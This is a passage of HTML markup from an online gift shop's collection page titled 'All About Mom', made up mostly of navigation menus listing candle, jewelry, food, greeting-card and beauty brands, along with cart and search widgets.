            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Home Fragrance Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/archipelago-1"
      
    >
      <span class="">
        Archipelago
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cereria-molla"
      
    >
      <span class="">
        Cereria Molla
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/kobo-pure-soy-canldles"
      
    >
      <span class="">
        Kobo Pure Soy Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lafco"
      
    >
      <span class="">
        LAFCO
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rewined-candles"
      
    >
      <span class="">
        Rewined Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/voluspa"
      
    >
      <span class="">
        Voluspa
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/a-v-max"
      
    >
      <span class="">
        a.v. max
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/barberry-lace"
      
    >
      <span class="">
        Barberry & Lace
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bluma-project"
      
    >
      <span class="">
        Bluma Project
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fame-jewels"
      
    >
      <span class="">
        Fame Jewels
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flanerie-by-maiq"
      
    >
      <span class="">
        Flânerie by MAIQ 
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/flip-rings"
      
    >
      <span class="">
        Flip Rings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/secret-box"
      
    >
      <span class="">
        Secret Box
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sela-sage"
      
    >
      <span class="">
        Sela + Sage
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sheila-fajl"
      
    >
      <span class="">
        Sheila Fajl
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/yellow-owl-workshop"
      
    >
      <span class="">
        Yellow Owl Workshop
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Tasty Delights
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Tasty Delights</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/durant-olive-mill"
      
    >
      <span class="">
        Durant Olive Mill
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jacobsen-salt-co"
      
    >
      <span class="">
        Jacobsen Salt Co.
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/moonstruck"
      
    >
      <span class="">
        Moonstruck Chocolate
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sugarfina"
      
    >
      <span class="">
        Sugarfina
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Extra Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Extra Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mad-man"
      
    >
      <span class="">
        Mad Man
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/modern-sprouts"
      
    >
      <span class="">
        Modern Sprout
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/safe-t-fire-extingusher"
      
    >
      <span class="">
        Safe-T Fire Extinguishers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/santa-barbara-design"
      
    >
      <span class="">
        Santa Barbara Design
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Gifts
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Gifts</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
      
    >
      <span class="">
        Ready to Ship Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-her"
      
    >
      <span class="">
        Gifts for Her
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/gifts-for-him"
      
    >
      <span class="">
        Gifts for Him
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/matches"
      
    >
      <span class="">
        Matches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/socks"
      
    >
      <span class="">
        Socks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/novelty"
      
    >
      <span class="">
        Novelty Gifts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/floral-arrangements"
      
    >
      <span class="">
        Floral Arrangements
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/greeting-cards"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Greeting Cards
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/greeting-cards"
            
          >
            <span class="fs-body-300">Greeting Cards</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/anniversary"
      
    >
      <span class="">
        Anniversary
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/baby-cards"
      
    >
      <span class="">
        Baby
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/birthday-cards"
      
    >
      <span class="">
        Birthday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/congratulations-greeting"
      
    >
      <span class="">
        Congratulations
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/holiday-cards"
      
    >
      <span class="">
        Holiday
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/family"
      
    >
      <span class="">
        Family
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dad"
      
    >
      <span class="">
        Dad
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mom"
      
    >
      <span class="">
        Mom
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/extended-crew"
      
    >
      <span class="">
        Extended Crew
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/friendship"
      
    >
      <span class="">
        Friendship
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc-greeting-cards"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sympathy"
      
    >
      <span class="">
        Sympathy
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-home"
      
    >
      <span class="">
        New Home
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/thank-you"
      
    >
      <span class="">
        Thank You
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedding"
      
    >
      <span class="">
        Wedding
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/products/txp-gift-card"
      
    >
      <span class="">
        Gift Cards
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         Wellness & Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> Wellness & Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://txp-rebalance.com/"
      
    >
      <span class="">
        TxP Rebalance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Beauty
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/beauty"
            
          >
            <span class="fs-body-300">Beauty</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/facial-masks"
      
    >
      <span class="">
        Facial Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/eye-masks"
      
    >
      <span class="">
        Eye Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/facial-masks"
      
    >
      <span class="">
        Face Masks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/body-creams-lotions"
      
    >
      <span class="">
        Body Creams & Lotions
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/spongelle"
      
    >
      <span class="">
        Spongelle
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sale-items"
      
    >
      <span class="">
        Sale
      </span></a>

    
</li>
</ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul class="drawer-menu__secondary-links"  data-depth="0" data-secondary-container="true">
                  
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/pages/about-us"
      
    >
      <span class="">
        About
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/faqs"
      
    >
      <span class="">
        FAQ & Help
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/pages/collab"
      
    >
      <span class="">
        Collab
      </span></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></a>
                    </li>
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17398106685681__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--17398106685681__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3><div class="quick-cart__empty-state-promot-text rte ff-body fs-body-100">
                  <p></p><p>Start here, we hope you find something great:</p>
                </div>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections/new"
      

      class="
        btn
        
        
        
        
        btn--primary"
    >
      <span>New Arrivals</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--17398111666417__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--17398111666417__banner"
  data-section-type="collection-banner"
  data-handle="all-about-mom"
  style="
    --custom-height: 100vh;
    --custom-height-mobile: 100vh;
    --text-horizontal-position: center;
    --text-vertical-position: center;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: center;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">All About Mom</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            All About Mom
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><div id="shopify-section-template--17398111666417__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--17398111666417__product-grid"
  data-section-type="collection"
  data-pagination-type="paginated"
  data-collection-item-count="47"
  data-collection-items-per-page="16"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-paginated
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
